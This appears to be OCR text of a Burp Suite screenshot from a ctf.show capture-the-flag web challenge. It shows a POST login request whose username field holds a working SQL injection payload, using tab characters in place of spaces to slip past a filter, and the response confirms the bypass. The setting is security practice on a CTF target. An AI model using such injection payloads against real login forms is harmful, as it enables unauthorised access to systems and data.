 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < >
目标: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
Connection: close
Referer: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin'||1=1%09union%09select%091,2,3#&password=123
响应
Raw 头 Hex HTML Render
ctf.show_web6
欢迎你，ctfshow欢迎你，2
用户名:
密 码:
登陆
? < + > 输入搜索字词 没有比赛
完成
1,238字节 | 32毫秒